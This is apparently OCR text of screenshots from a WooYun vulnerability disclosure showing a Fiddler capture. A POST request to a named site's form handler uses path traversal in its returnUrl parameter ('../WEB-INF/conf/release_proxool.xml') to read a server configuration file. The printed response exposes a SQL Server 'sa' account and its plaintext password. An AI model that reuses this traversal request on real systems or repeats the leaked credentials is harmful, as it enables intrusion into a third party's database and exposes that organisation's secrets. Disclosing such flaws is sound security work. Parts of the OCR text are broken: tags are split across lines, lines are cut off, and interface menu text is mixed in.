 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Accept-Ranges: bytes
ETag: W/"579-1401861308348"
Last-Modified: Wed, 04 Jun 2014 05:55:08 GMT
Content-Type: application/xml
Content-Length: 579
Date: Sat, 26 Sep 2015 01:59:06 GMT
<?xml version="1.0" encoding="GBK" ?>
<something-else-entirely>
<proxool>
<alias>sqlserver.szcg</alias>
<driver-
url>jdbc:jtds:sqlserver://127.0.0.1/szyc_weixin;TDS=8.0;charset=GBK</drive
r-url>
<driver-class>net.sourceforge.jtds.jdbc.Driver</driver-class>
<driver-properties>
<property name="user" value="sa"/>
<property name="password" value="tlt8093427"/>
</driver-properties>
<maximum-connection-count>20</maximum-connection-count>
<house-keeping-test-sql></house-keeping-test-sql>
</proxool>
</something-else-entirely>
ave Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://weixin.sztobacco.com.cn/public/personalexpand.jsp.personalform_UpdateExpand.do HTTP/1.
Accept-Language: zh-CN
Accept-Charset: utf-8, iso-8859-1, utf-16, *;q=0.7
Referer: http://weixin.sztobacco.com.cn/public/personaldata.jsp.personalform_Update.do
User-Agent: Mozilla/5.0 (Linux; U; Android 4.4.4; zh-cn; HM NOTE 1LTE Build/KTU84P) AppleWebKit/53
Origin: http://weixin.sztobacco.com.cn
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip
Connection: keep-alive
Host: weixin.sztobacco.com.cn
Cookie: JSESSIONID=1DAD90544DB99EB 52391C7D
Content-Length: 226
returnUrl=../WEB-INF/conf/release_proxool.xml&item9=A&item10=A&item11=02&item12=F&item13=03&item14
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Accept-Ranges: bytes
ETag: W/"579-1401861308348"
Last-Modified: Wed, 04 Jun 2014 05:55:08 GMT
Content-Type: application/xml
Content-Length: 579
Date: Sat, 26 Sep 2015 01:59:06 GMT
<?xml version="1.0" encoding="GBK" ?>
Find... (press Ctrl+Enter to highlight all) View in Notepad
02:12.7516529
www.wooyun.org